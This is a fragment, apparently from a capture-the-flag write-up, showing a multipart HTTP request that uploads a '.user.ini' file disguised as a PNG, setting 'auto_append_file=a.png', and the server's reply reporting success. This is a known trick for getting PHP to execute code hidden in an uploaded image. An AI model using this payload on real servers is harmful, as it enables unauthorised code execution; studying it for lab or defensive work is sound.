 17bb00ef5442e2-05c3e3819be7e18-4c3e247b-190e59-17bb00ef5455b6

-----------------------------374901774018260864802364224067
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png

auto_append_file=a.png
-----------------------------374901774018260864802364224067--
3 Date: Sat, 30 Oct 2021 09:02:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}